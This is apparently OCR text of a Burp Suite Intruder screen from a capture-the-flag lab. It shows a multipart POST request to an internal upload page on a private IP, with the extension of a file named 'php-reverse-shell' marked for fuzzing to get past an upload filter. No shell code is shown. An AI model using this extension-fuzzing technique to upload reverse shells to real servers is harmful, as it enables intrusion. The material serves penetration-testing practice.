 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in wh
help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.220.103:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.220.103:3333/internal/
8 Content-Type: multipart/form-data; boundary=---------------------------48740772797485585012
9 Content-Length: 5843
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------4874077279748558501244632240
14 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
15 Content-Type: application/x-php
16